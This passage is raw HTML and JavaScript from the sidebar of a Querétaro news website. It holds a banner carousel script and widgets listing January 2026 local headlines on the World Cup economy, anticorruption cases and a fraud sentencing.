					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 5,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 5						},
						900: {
							slidesPerView: 1,
							spaceBetween: 5						},
						700: {
							slidesPerView: 1,
							spaceBetween: 5						},
						475: {
							slidesPerView: 1,
							spaceBetween: 5						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/11/SCE_REQRONEXION-300-x-250-px-e1762230151758.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/300-x250-1.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768823500_622.appendSlide(bannersRes);
							});		
			</script>
			</aside><aside id="supermag_posts_col-24" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-27'><h3 class="widget-title"><span>Estado</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar-left">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <h4 class="title">
                                        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                    </h4>
                                </a>
                                <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <h4 class="title">
                                        El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas                                    </h4>
                                </a>
                                <div class="details">El Municipio de Querétaro, a través de la Secretaría del Medio Ambiente, atendió una denuncia ciudadana...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156224" data-permalink="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/inshot_20260116_143807710/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=1920%2C1079&amp;ssl=1" data-orig-size="1920,1079" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_143807710" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156224" data-permalink="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/inshot_20260116_143807710/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=1920%2C1079&amp;ssl=1" data-orig-size="1920,1079" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_143807710" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/">
                                    <h4 class="title">
                                        Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año                                    </h4>
                                </a>
                                <div class="details">La Fiscalía Especializada en el Combate a la Corrupción de Querétaro informó que, en el último...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
</div>    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-26" class="widget widget wpwbs_banners"></aside><aside id="twitter-timeline-profile-3" class="widget widget_twitter-timeline-profile"><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="es" data-tweet-limit="3" data-theme="dark" href="https://twitter.com/reqronexion?ref_src=twsrc%5Etfw">Tweets by reqronexion</a></div></aside><aside id="supermag_posts_col-22" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>Reciente</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156240" data-permalink="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/img-20260118-wa0015/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=1600%2C1009&amp;ssl=1" data-orig-size="1600,1009" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260118-WA0015" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156240" data-permalink="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/img-20260118-wa0015/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=1600%2C1009&amp;ssl=1" data-orig-size="1600,1009" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260118-WA0015" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/18/">
                                            <i class="fa fa-calendar"></i>
                                            enero 18, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/">
                                    <h4 class="title">
                                        Sentencian a Juan “N” por fraude financiero en Querétaro                                    </h4>
                                </a>
                                <div class="details">La Fiscalía General del Estado de Querétaro informó que un hombre identificado como Juan “N” fue...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <h4 class="title">
                                        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                    </h4>
                                </a>
                                <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
